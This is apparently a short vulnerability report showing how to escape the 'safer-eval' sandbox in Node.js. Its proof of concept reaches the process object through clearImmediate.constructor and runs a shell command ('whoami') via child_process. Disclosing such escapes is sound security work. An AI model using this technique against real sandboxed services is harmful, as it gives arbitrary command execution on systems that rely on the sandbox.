 One can break out of the sandbox with the following code in node:
const saferEval = require("./src/index");
const theFunction = function () {
  const process = clearImmediate.constructor("return process;")();
  return process.mainModule.require("child_process").execSync("whoami").toString()
};
const untrusted = `(${theFunction})()`;
console.log(saferEval(untrusted));